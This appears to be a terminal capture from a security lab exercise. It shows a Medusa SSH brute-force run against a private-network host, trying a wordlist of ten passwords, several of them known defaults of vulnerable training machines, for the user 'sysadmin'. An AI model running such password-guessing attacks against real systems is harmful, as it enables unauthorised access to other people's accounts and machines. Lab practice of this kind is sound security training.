 ┌──(seri㉿NWS23010057)-[~/Downloads]
└─$ medusa -h 192.168.48.140 -U /usr/share/wordlists/labwork.txt -P /usr/share/wordlists/labwork.txt -M ssh -v15
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 10
GENERAL: Total Passwords: 10
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: sysadmin (1 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: bug (2 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: kapla (3 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: msfadmin (4 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: bee (5 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: admin (6 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: peanut (7 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: user123 (8 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: password (9 of 10 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.48.140 (1 of 1, 0 complete) User: sysadmin (1 of 10, 0 complete) Password: tammat (10 of 10 complete)